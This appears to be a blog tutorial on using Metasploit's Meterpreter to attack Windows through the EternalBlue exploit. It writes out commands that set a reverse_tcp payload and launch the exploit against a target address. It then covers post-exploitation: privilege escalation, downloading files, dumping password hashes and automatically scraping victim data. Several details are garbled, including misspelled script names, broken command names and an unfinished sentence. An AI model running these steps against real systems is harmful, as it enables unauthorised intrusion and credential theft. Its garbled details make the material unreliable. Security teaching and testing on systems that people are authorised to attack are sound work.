This is an introduction to the Meterpreter payload plugin within Metasploit. In this short tutorial, we will discuss how to use it to apply post exploitation to a WINDOWS OS system once you’ve already breached it using the Eternalblue exploit. We will limit ourselves to accessing the windows system and exploring it, and all the things that we are going to do will focus on accessing information and user credentials.
Introduction to Meterpreter
Meterpreter is an attack payload in the Metasploit framework that lets the perpetrator control and navigate the victim computer through a command shell. It can prove to be a very versatile tool when it comes to penetration testing. It is a post-exploitation tool that is based on in-memory DLL injection, meaning it gets the injected DLL running by creating a new process that calls for the system to run the injected DLL. It can give you access to an invisible command shell on a victim machine, letting you run executables and profile networks.
It was originally written for Metasploit 2.x and is upgraded for Metasploit 3.
We will discuss the uses of Meterpreter in detail, but before that, let’s have a word about payloads in general
What are payloads?
Payloads in Metasploit are modules, meaning they’re snippets of codes within Metasploit that run on the remote system we target. The exploit module is sent first, which installs the payload module on the system. Then payload grants access to the attacker(restricted or full-fledged, depends upon the contents of payload). To further elaborate on the functioning of payloads, we must discuss its types, which are 3 in total:
Singles
These payloads are completely self-contained, which means that these can be as basic as gatekeeper codes that lets user into a target system.
Stagers
Stagers are payloads that gather applications within the target system and sends it to the attacker. It establishes the connection between the victim to our local machine.
Stages
Once the stagers have access to the system, they download the stages modules. Stages modules remove the size cap on the meterpreter.
Examples of stages would be a simple shell, iPhone ‘ipwn’ shell, Meterpreter modules, VNC Injection.
You can work out the type of payload by figuring its name. Single payloads are usually of the format /
Exploitation with Meterpreter
First of all, start the msf console by typing the following terminal command in the Kali terminal window.
We’re using reverse_tcp as the stager and Meterpreter as the stage.
We will begin by setting up the Eternal Blue exploit. Select (ms17_010_eternalblue) then set windows/x64/meterpreter/reverse_tcp as the selected payload
Next, configure the exploit settings then run the exploit with exploit command:
$ set payload windows/x64/meterpreter/reverse_tcp
$ set rhost 192.168.198.136
$ exploit
The Eternalblue exploit has been activated successfully.
Post exploitation
We access and manipulate the already compromised system during the post-exploitation.
We can do a whole lot of things now that we have access to the system, but as mentioned above, we are to remain focused mainly at downloading information and obtaining user credentials here
Managing access privilege:
Depending upon the payload module and the exploit that you’ve used, you may be faced with certain access restrictions that will severely cripple your abilities to maneuver the victim machine. You can get around this problem with privilege escalation through deleting passwords and tampering with the registries. You can also escalate privileges by using Meterpreter’s get system –command.
File transfer with Meterpreter
With Meterpreter, you can download a file using the $download- command.
$ download /windows/system32/drivers/etc/hosts
Similarly, you can upload information to the machine as well, using $upload- command
Extracting User Credentials:
Use code script credential_collector to extract user accounts information, or use The hash dump post module to similar effect.
We will use the hash dump post module to proceed with harvesting the credentials. Type the following msf command.
$ run post/windows/gather/hashdump
As we can see, we have obtained the Coen, guest, and admin accounts. The LM hash(admin’s) and the NTLM (guest’s) hash pertains to empty passwords, whereas the Coen hash is a password that you’ll need to crack. You can do so by using a password cracker.
Automating the system scraping
It can be tedious to gather information with individual input statements that you have to keep feeding the command shell. Conveniently, you can somewhat automate this process with vineum- script. The script collects information from the victim and downloads the data into our local machine. You will be told where the output is being saved, as you can see in the fourth line from above:
Keep in mind that the path where output to each command is stored might be different from the one at display here.
Lets mess around a little more
Executing files

You can run any file on the system by using: execute -f . This includes both executable files and programs with multiple supporting files. For example, to run the built-in calculator app in the windows os, type execute –f calc.exe
Taking screenshots
You can also capture screenshots from the point of view of the user. Just type screenshot in the Meterpreter’s command shell, and you’ll get a screenshot of the display on the system.
$ execute -f calc.exe
$ screenshot
Conclusion:
This has been a brief introduction to the Meterpreter plugin in the Metasploit framework, along with a short guide showcasing it’s most basic uses. We’ve learned here how we can breach a Windows OS system with Eternalblue exploit to gain access, then use Meterpreter to escalate privileges, gather information manually, and by the automating vineus- command. We’ve also learned how to execute files on the victim machine.
Meterpreter can serve as an appreciable means of vulnerability detection, despite being a conglomeration of basic tools within Metasploit’s framework.
About the author
Younis Said
I am a freelancing software project developer, a software engineering graduate and a content writer. I love working with Linux and open-source software.